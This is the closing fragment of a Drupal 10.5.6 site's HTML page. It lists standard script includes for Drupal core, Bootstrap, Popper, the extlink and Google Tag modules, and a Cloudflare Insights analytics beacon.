<script src="/core/misc/drupal.init.js?v=10.5.6"></script>
<script src="/core/misc/debounce.js?v=10.5.6"></script>
<script src="/core/assets/vendor/tabbable/index.umd.min.js?v=6.2.0"></script>
<script src="/themes/custom/acb/js/barrio.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/custom.js?v=10.5.6"></script>
<script src="/libraries/bootstrap/js/bootstrap.min.js?t7okgf"></script>
<script src="//cdn.jsdelivr.net/npm/@popperjs/core@2.9.3/dist/umd/popper.min.js"></script>
<script src="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.min.js"></script>
<script src="/modules/contrib/extlink/js/extlink.js?t7okgf"></script>
<script src="/core/misc/progress.js?v=10.5.6"></script>
<script src="/core/assets/vendor/loadjs/loadjs.min.js?v=4.3.0"></script>
<script src="/core/misc/announce.js?v=10.5.6"></script>
<script src="/core/misc/message.js?v=10.5.6"></script>
<script src="/themes/contrib/bootstrap_barrio/js/messages.js?t7okgf"></script>
<script src="/core/misc/ajax.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.ajax.js?t7okgf"></script>

  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8fcbd38389340d4a83dc07ade3ee6f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
